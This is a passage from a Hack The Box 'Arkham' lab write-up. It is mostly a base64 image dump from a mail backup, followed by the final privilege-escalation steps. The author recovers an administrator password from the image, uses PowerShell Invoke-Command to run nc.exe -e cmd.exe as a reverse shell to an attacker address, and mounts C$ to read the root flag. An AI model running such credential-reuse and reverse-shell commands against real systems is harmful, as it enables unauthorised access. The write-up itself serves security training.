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
AQIE5hP4/wjr8uh7Wbf/AAAAAElFTkSuQmCC
----boundary-LibPST-iamunique-672158152_-_---
We can see two interesting things here, first one is this message : Master Wayne stop forgetting your password and second one is the base-64 encoded image. I decoded it and saved it :
root@kali:~/Desktop/HTB/boxes/arkham/backups# nano image001.png.b64
root@kali:~/Desktop/HTB/boxes/arkham/backups# base64 -d image001.png.b64 > image001.png
root@kali:~/Desktop/HTB/boxes/arkham/backups# file image001.png
image001.png: PNG image data, 677 x 343, 8-bit/color RGB, non-interlaced
root@kali:~/Desktop/HTB/boxes/arkham/backups#
image001.png :

Great, we have the password for Batman. By checking the local group memberships of Batman we can see that Batman is in the Administrators group, and also in the Remote management users group :
C:\>net user batman
net user batman
User name Batman
Full Name
Comment
User's comment
Country/region code 001 (United States)
Account active Yes
Account expires Never
Password last set 2/3/2019 9:25:51 AM
Password expires Never
Password changeable 2/3/2019 9:25:51 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/10/2019 1:29:47 AM
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
*Users
Global Group memberships *None
The command completed successfully.
C:\>
So we can use powershell’s Invoke-Command with the credentials we have to get a reverse shell :
C:\>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\> $username = 'batman'
$username = 'batman'
PS C:\> $password = 'Zx^#QZX+T!123'
$password = 'Zx^#QZX+T!123'
PS C:\> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\> $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
PS C:\> Invoke-command -computername ARKHAM -credential $credential -scriptblock { cmd.exe /c "C:\windows\system32\spool\drivers\color\nc.exe" -e cmd.exe 10.10.xx.xx 1338 }
Invoke-command -computername ARKHAM -credential $credential -scriptblock { cmd.exe /c "C:\windows\system32\spool\drivers\color\nc.exe" -e cmd.exe 10.10.xx.xx 1338 }

Root Flag
Batman is in the Administrators group, however I couldn’t read the flag :
C:\Users\Batman\Documents>cd ../../Administrator/Desktop
cd ../../Administrator/Desktop
Access is denied.
C:\Users\Batman\Documents>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
Access is denied.
C:\Users\Batman\Documents>
That was weird, after trying a lot of things I wanted to see If anything will change if I mounted C$ then accessed it.
C:\>net use Z: \\ARKHAM\C$
net use Z: \\ARKHAM\C$
The command completed successfully.
And yes that worked :

We owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Fortune
Next Hack The Box write-up : Hack The Box - Helpline